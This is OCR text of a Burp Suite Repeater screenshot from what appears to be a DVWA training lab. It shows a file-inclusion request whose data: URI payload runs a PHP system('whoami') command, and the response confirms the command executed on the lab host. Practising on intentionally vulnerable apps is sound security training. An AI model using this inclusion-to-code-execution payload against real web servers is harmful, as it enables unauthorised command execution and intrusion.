 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.8.222 HTTP/1
Request
Pretty Raw Hex \n
1 GET /lab/dvwa/vulnerabilities/fi/?page=data:text/plain,<?php system(whoami);?> HTTP/1.1
2 Host: 192.168.8.222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=vddngogtq19ehs504im3f2t0p2
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
Response
Pretty Raw Hex Render \n
win7-1-rui\rui
DV
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Inspector